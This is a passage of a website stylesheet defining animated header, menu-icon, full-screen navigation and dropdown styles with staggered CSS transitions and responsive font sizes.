	display: inline-block;
	position: relative;
}

.header-logo__img {
	width: auto;
	height: 20px;
	vertical-align: top;
	-webkit-transform: translateY(110%);
	        transform: translateY(110%);
	transition: 1s cubic-bezier(.767, .01, .18, 1.01);
}

.js-page-in-out .header-logo__img {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
	transition-delay: 1s;
}


/* 9.2. Navigation open button
   ========================================================================== */

.menu-icon {
	width: 40px;
	position: fixed;
	top:   20px;
	right: 20px;
	z-index: 10;
	pointer-events: none;
	cursor: pointer;
	mix-blend-mode: difference;
}

.color-mix-blend-normal.menu-icon {
	mix-blend-mode: normal;
}

.js-page-in-out .menu-icon {
	pointer-events: auto;
}

.menu-icon__box {
	overflow: hidden;
	width: 40px;
	height: 20px;
	position: relative;
}

.menu-icon__box:before,
.menu-icon__inner:before,
.menu-icon__inner:after {
	content: '';
	width: 40px;
	height: 1px;
	position: absolute;
	left: 0;
	top: 50%;
	background-color: #fff;
	-webkit-transform: translateY(-50%) scaleX(0);
	        transform: translateY(-50%) scaleX(0);
	-webkit-transform-origin: right;
	        transform-origin: right;
	transition: 1s  cubic-bezier(.767, .01, .18, 1.01);
	transition-delay: .1s;
}

.menu-icon__inner:before,
.menu-icon__inner:after {
	top: 0;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	transition-delay: 0s;
}

.menu-icon__inner:after {
	top: auto;
	bottom: 0;
	transition-delay: .2s;
}

.js-page-in-out .menu-icon__box:before {
	-webkit-transform: translateY(-50%) scaleX(1);
	        transform: translateY(-50%) scaleX(1);
	transition-delay: 1.1s;
}

.js-page-in-out .menu-icon__inner:before,
.js-page-in-out .menu-icon__inner:after {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	transition-delay: 1s;
}

.js-page-in-out .menu-icon__inner:after {
	transition-delay: 1.2s;
}

.js-nav-active.js-page-in-out .menu-icon__box:before {
	-webkit-transform: translateY(-50%) scaleX(0);
	        transform: translateY(-50%) scaleX(0);
	transition-delay: .1s;
}

.js-nav-active.js-page-in-out .menu-icon__inner:before,
.js-nav-active.js-page-in-out .menu-icon__inner:after {
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	transition-delay: 0s;
}

.js-nav-active.js-page-in-out .menu-icon__inner:after {
	transition-delay: .2s;
}


/* 9.3. Navigation close button
   ========================================================================== */

.menu-icon__close:before,
.menu-icon__close:after {
	content: '';
	width: 45px;
	height: 1px;
	position: absolute;
	left: 0px;
	top:  0px;
	background-color: #fff;
	-webkit-transform: rotate(25.5deg) scaleX(0);
	        transform: rotate(25.5deg) scaleX(0);
	-webkit-transform-origin: left;
	        transform-origin: left;
	transition: 1s cubic-bezier(.767, .01, .18, 1.01);
	transition-delay: 0s;
}

.menu-icon__close:after {
	top: 19px;
	-webkit-transform: rotate(-25.5deg) scaleX(0);
	        transform: rotate(-25.5deg) scaleX(0);
	transition-delay: .15s;
}

.js-nav-active .menu-icon__close:before {
	-webkit-transform: rotate(25.5deg) scaleX(1);
	        transform: rotate(25.5deg) scaleX(1);
	transition-delay: 1.15s;
}

.js-nav-active .menu-icon__close:after {
	-webkit-transform: rotate(-25.5deg) scaleX(1);
	        transform: rotate(-25.5deg) scaleX(1);
	transition-delay: 1s;
}

.js-nav-active.js-page-out .menu-icon__close:before {
	-webkit-transform: rotate(25.5deg) scaleX(0);
	        transform: rotate(25.5deg) scaleX(0);
	transition-delay: .15s;
}

.js-nav-active.js-page-out .menu-icon__close:after {
	-webkit-transform: rotate(-25.5deg) scaleX(0);
	        transform: rotate(-25.5deg) scaleX(0);
	transition-delay: 0s;
}


/* 9.4. Landing header
   ========================================================================== */

@media only screen and (min-width: 1000px) {

	.landing-page-header .menu-icon {
		display: none;
	}

}





/* ==========================================================================
   10. Navigation
   ========================================================================== */

.nav-container {
	overflow: hidden;
	width: 100%;
	height:     100vh;
	min-height: 100vh;
	margin:  0;
	padding: 0;
	position: fixed;
	left: 100%;
	top: 0;
	z-index: 9;
	background-color: #111517;
	transition: 1s cubic-bezier(.858, .01, .068, .99);
	transition-delay: .7s;
}

.js-nav-active .nav-container {
	-webkit-transform: translateX(-100%);
	        transform: translateX(-100%);
	transition-delay: .13s;
}

.nav-overlay {
	width: 100%;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 100%;
	z-index: 8;
	background-color: #fff;
	mix-blend-mode: difference;
	transition: 1s cubic-bezier(.858, .01, .068, .99);
	transition-delay: .83s;
}

.js-nav-active .nav-overlay {
	-webkit-transform: translateX(-100%);
	        transform: translateX(-100%);
	transition-delay: 0s;
}

.nav-box {
	height: 100%;
	position: relative;
}


/* 10.1. Navigation menu box
   ========================================================================== */

.menu-box {
	display: flex;
	flex-flow: column;
	align-items: flex-start;
	justify-content: center;
	width:  100%;
	height: 100%;
	position: relative;
}


/* 10.2. Navigation buttons
   ========================================================================== */

.nav-btn-box {
	overflow: hidden;
}

.nav-btn {
	display: inline-block;
	margin:  0;
	padding: 0;
	cursor: pointer;
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
	transition: .8s cubic-bezier(.767, .01, .18, 1.01);
}

.nav-btn-box:nth-child(1) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(1) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(1) .nav-btn {
	transition-delay: 0s;
}

.nav-btn-box:nth-child(2) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(2) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(2) .nav-btn {
	transition-delay: .04s;
}

.nav-btn-box:nth-child(3) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(3) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(3) .nav-btn {
	transition-delay: .08s;
}

.nav-btn-box:nth-child(4) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(4) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(4) .nav-btn {
	transition-delay: .12s;
}

.nav-btn-box:nth-child(5) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(5) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(5) .nav-btn {
	transition-delay: .16s;
}

.nav-btn-box:nth-child(6) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(6) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(6) .nav-btn {
	transition-delay: .2s;
}

.nav-btn-box:nth-child(7) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(7) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(7) .nav-btn {
	transition-delay: .24s;
}

.nav-btn-box:nth-child(8) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(8) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(8) .nav-btn {
	transition-delay: .28s;
}

.nav-btn-box:nth-child(9) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(9) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(9) .nav-btn {
	transition-delay: .32s;
}

.nav-btn-box:nth-child(10) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(10) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(10) .nav-btn {
	transition-delay: .36s;
}

.nav-btn-box:nth-child(11) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(11) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(11) .nav-btn {
	transition-delay: .4s;
}

.nav-btn-box:nth-child(12) .nav-btn,
.nav-btn-box .nav-btn-box:nth-child(12) .nav-btn,
.nav-btn-box .nav-btn-box .nav-btn-box:nth-child(12) .nav-btn {
	transition-delay: .44s;
}


/* 10.2.1. Navigation active buttons
   ========================================================================== */

.js-nav-active .nav-btn {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
	transition: 1.5s cubic-bezier(.225, 1, .316, .99);
}

.js-nav-active .nav-btn-box:nth-child(1) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(1) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(1) .nav-btn {
	transition-delay: 1s;
}

.js-nav-active .nav-btn-box:nth-child(2) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(2) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(2) .nav-btn {
	transition-delay: 1.1s;
}

.js-nav-active .nav-btn-box:nth-child(3) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(3) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(3) .nav-btn {
	transition-delay: 1.2s;
}

.js-nav-active .nav-btn-box:nth-child(4) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(4) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(4) .nav-btn {
	transition-delay: 1.3s;
}

.js-nav-active .nav-btn-box:nth-child(5) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(5) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(5) .nav-btn {
	transition-delay: 1.4s;
}

.js-nav-active .nav-btn-box:nth-child(6) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(6) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(6) .nav-btn {
	transition-delay: 1.5s;
}

.js-nav-active .nav-btn-box:nth-child(7) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(7) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(7) .nav-btn {
	transition-delay: 1.6s;
}

.js-nav-active .nav-btn-box:nth-child(8) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(8) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(8) .nav-btn {
	transition-delay: 1.7s;
}

.js-nav-active .nav-btn-box:nth-child(9) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(9) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(9) .nav-btn {
	transition-delay: 1.8s;
}

.js-nav-active .nav-btn-box:nth-child(10) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(10) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(10) .nav-btn {
	transition-delay: 1.9s;
}

.js-nav-active .nav-btn-box:nth-child(11) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(11) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(11) .nav-btn {
	transition-delay: 2s;
}

.js-nav-active .nav-btn-box:nth-child(12) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box:nth-child(12) .nav-btn,
.js-nav-active .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(12) .nav-btn {
	transition-delay: 2.1s;
}


/* 10.2.2. Navigation active page out buttons
   ========================================================================== */

.js-nav-active.js-page-out .nav-container .nav-btn {
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
	transition: 1s cubic-bezier(.76, .06, .85, .07);
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(1) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(1) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(1) .nav-btn {
	transition-delay: 0s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(2) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(2) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(2) .nav-btn {
	transition-delay: .04s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(3) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(3) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(3) .nav-btn {
	transition-delay: .08s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(4) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(4) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(4) .nav-btn {
	transition-delay: .12s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(5) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(5) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(5) .nav-btn {
	transition-delay: .16s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(6) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(6) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(6) .nav-btn {
	transition-delay: .2s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(7) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(7) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(7) .nav-btn {
	transition-delay: .24s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(8) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(8) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(8) .nav-btn {
	transition-delay: .28s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(9) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(9) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(9) .nav-btn {
	transition-delay: .32s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(10) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(10) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(10) .nav-btn {
	transition-delay: .36s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(11) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(11) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(11) .nav-btn {
	transition-delay: .4s;
}

.js-nav-active.js-page-out .nav-btn-box:nth-child(12) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box:nth-child(12) .nav-btn,
.js-nav-active.js-page-out .nav-btn-box .nav-btn-box .nav-btn-box:nth-child(12) .nav-btn {
	transition-delay: .44s;
}


/* 10.2.3. Navigation buttons style
   ========================================================================== */

.nav-btn__inner {
	margin:  0;
	padding: 0;
	font-family: 'Lato', sans-serif;
	font-size: 60px;
	font-weight: 700;
	line-height: 1.2;
	letter-spacing: 5px;
	text-transform: uppercase;
}

@media only screen and (max-width: 1399px) {

	.nav-btn__inner {
		font-size: 50px;
	}

}

@media only screen and (max-width: 1199px) {

	.nav-btn__inner {
		font-size: 45px;
	}

}

@media only screen and (max-width: 999px) {

	.nav-btn__inner {
		font-size: 40px;
	}

}

@media only screen and (max-width: 999px) and (orientation: landscape) {

	.nav-btn__inner {
		font-size: 33px;
	}

}

@media only screen and (max-width: 767px) {

	.nav-btn__inner {
		font-size: 38px;
	}

}

@media only screen and (max-width: 767px) and (orientation: landscape) {

	.nav-btn__inner {
		font-size: 24px;
	}

}

@media only screen and (max-width: 549px) {

	.nav-btn__inner {
		font-size: 34px;
	}

}

@media only screen and (max-width: 549px) and (orientation: landscape) {

	.nav-btn__inner {
		font-size: 22px;
	}

}

@media only screen and (max-width: 399px) {

	.nav-btn__inner {
		font-size: 30px;
	}

}


/* 10.2.4. Navigation buttons hover effect
   ========================================================================== */

.nav-btn__inner {
	position: relative;
	white-space: nowrap;
	color: transparent;
	-webkit-text-stroke: 1px;
	-webkit-text-stroke-color: #fff;
}

.nav-btn__inner:before {
	content: attr(data-text);
	overflow: hidden;
	width: 0%;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 2;
	color: #fff;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: 1s cubic-bezier(.225, 1, .316, .99);
}

.nav-btn:hover .nav-btn__inner:before {
	width: 100%;
}


/* 10.3. Navigation drop down
   ========================================================================== */

.dropdown {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	z-index: 2;
	pointer-events: none;
}

.dropdown_2lvl {
	z-index: 3;
	pointer-events: none;
}

.js-dropdown-is-active-2lvl.dropdown_2lvl {
	pointer-events: auto;
}

.menu-box.dropdown {
	align-items: flex-end;
}

.js-dropdown.js-dropdown-is-active {
	pointer-events: auto;
}

.js-dropdown-is-active-2lvl .js-dropdown.js-dropdown-is-active {
	pointer-events: none;
}


/* 10.3.1. Navigation drop down close button
   ========================================================================== */

.dropdown-close {
	overflow: hidden;
	width: 60px;
	height: 30px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	z-index: 3;
	pointer-events: none;
}

.js-nav-active .js-dropdown-is-active .dropdown-close {
	pointer-events: auto;
}

.dropdown-close__inner {
	overflow: hidden;
	width:  100%;
	height: 100%;
	position: relative;
	cursor: pointer;
	-webkit-transform: translateX(-100%);
	        transform: translateX(-100%);
	transition: .5s cubic-bezier(.17, .85, .438, .99);
}

.js-nav-active .js-dropdown-is-active .dropdown-close__inner {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
	transition-delay: 1s;
}

.js-nav-active.js-page-out .js-dropdown-is-active .dropdown-close__inner {
	-webkit-transform: translateX(-100%);
	        transform: translateX(-100%);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
	transition-delay: .5s;
}

.dropdown-close__arrow {
	display: block;
	width:  100%;
	height: 100%;
	position: relative;
	z-index: 3;
	-webkit-transform: translateX(22px);
	        transform: translateX(22px);
	transition: .7s cubic-bezier(.17, .85, .438, .99);
}

.dropdown-close:hover .dropdown-close__arrow {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}

.dropdown-close__arrow:before {
	content: '';
	display: block;
	width:  7px;
	height: 7px;
	position: absolute;
	left: 1px;
	top: 11px;
	border-left:   1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: rotate(45deg);
	        transform: rotate(45deg);
}

.dropdown-close__arrow:after {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	top: 50%;
	background-color: #fff;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.dropdown-close__inner:before {
	content: '';
	width: 1px;
	height: 50%;
	position: absolute;
	top: 50%;
	right: 0;
	background-color: #fff;
	-webkit-transform: scaleY(1);
	        transform: scaleY(1);
	-webkit-transform-origin: top;
	        transform-origin: top;
	transition: .5s cubic-bezier(.17, .85, .438, .99);
}

.dropdown-close:hover .dropdown-close__inner:before {
	-webkit-transform: scaleY(0);
	        transform: scaleY(0);
}

.js-dropdown-close,
.js-dropdown-close-2lvl {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
}

.js-dropdown-close-2lvl {
	z-index: 2;
	pointer-events: none;
}

.js-dropdown-is-active-2lvl .js-dropdown-close-2lvl {
	pointer-events: auto;
}


/* 10.3.2. Navigation drop down menu
   ========================================================================== */

.js-dropdown .nav-btn__inner {
	display: inline-block;
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
	transition: 1s cubic-bezier(.767, .01, .18, 1.01);
}

.js-dropdown.js-dropdown-is-active .nav-btn__inner {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.dropdown-hidden-btn .nav-btn__inner {
	display: inline-block;
	-webkit-transform: translateY(0);
	        transform: translateY(0);
	transition: 1s cubic-bezier(.767, .01, .18, 1.01);
}

.js-dropdown-is-active .dropdown-hidden-btn .nav-btn__inner {
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
}

.js-dropdown-is-active .dropdown-hidden-btn {
	pointer-events: none;
}








.dropdown .dropdown_2lvl .nav-btn__inner {
	display: inline-block;
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
	transition: 1s cubic-bezier(.767, .01, .18, 1.01);
}

.dropdown .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn__inner {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.js-dropdown-is-active.js-dropdown-is-active-2lvl .dropdown-2lvl-hidden-btn .nav-btn__inner {
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
}










.js-dropdown-is-active .nav-btn-box:nth-last-child(1) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(1) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(1) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(1) .nav-btn__inner {
	transition-delay: 0s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(2) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(2) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(2) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(2) .nav-btn__inner {
	transition-delay: .1s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(3) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(3) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(3) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(3) .nav-btn__inner {
	transition-delay: .2s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(4) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(4) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(4) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(4) .nav-btn__inner {
	transition-delay: .3s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(5) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(5) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(5) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(5) .nav-btn__inner {
	transition-delay: .4s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(6) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(6) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(6) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(6) .nav-btn__inner {
	transition-delay: .5s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(7) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(7) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(7) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(7) .nav-btn__inner {
	transition-delay: .6s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(8) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(8) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(8) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(8) .nav-btn__inner {
	transition-delay: .7s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(9) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(9) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(9) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(9) .nav-btn__inner {
	transition-delay: .8s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(10) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(10) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(10) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(10) .nav-btn__inner {
	transition-delay: .9s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(11) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(11) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(11) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(11) .nav-btn__inner {
	transition-delay: 1s;
}

.js-dropdown-is-active .nav-btn-box:nth-last-child(12) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown .nav-btn-box:nth-last-child(12) .nav-btn__inner,
.js-dropdown-is-active-2lvl .js-dropdown .nav-btn-box:nth-last-child(12) .dropdown-2lvl-hidden-btn .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl .nav-btn-box:nth-last-child(12) .nav-btn__inner {
	transition-delay: 1.1s;
}

.nav-btn-box:nth-last-child(1) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(1) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(1) .nav-btn__inner {
	transition-delay: .6s;
}

.nav-btn-box:nth-last-child(2) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(2) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(2) .nav-btn__inner {
	transition-delay: .7s;
}

.nav-btn-box:nth-last-child(3) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(3) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(3) .nav-btn__inner {
	transition-delay: .8s;
}

.nav-btn-box:nth-last-child(4) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(4) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(4) .nav-btn__inner {
	transition-delay: .9s;
}

.nav-btn-box:nth-last-child(5) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(5) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(5) .nav-btn__inner {
	transition-delay: 1s;
}

.nav-btn-box:nth-last-child(6) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(6) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(6) .nav-btn__inner {
	transition-delay: 1.1s;
}

.nav-btn-box:nth-last-child(7) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(7) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(7) .nav-btn__inner {
	transition-delay: 1.2s;
}

.nav-btn-box:nth-last-child(8) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(8) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(8) .nav-btn__inner {
	transition-delay: 1.3s;
}

.nav-btn-box:nth-last-child(9) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(9) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(9) .nav-btn__inner {
	transition-delay: 1.4s;
}

.nav-btn-box:nth-last-child(10) .dropdown-hidden-btn .nav-btn__inner,
.js-dropdown.js-dropdown-is-active .nav-btn-box:nth-last-child(10) .nav-btn__inner,
.dropdown.js-dropdown-is-active .dropdown_2lvl.js-dropdown-is-active-2lvl .nav-btn-box:nth-last-child(10) .nav-btn__inner {
	transition-delay: 1.5s;
}

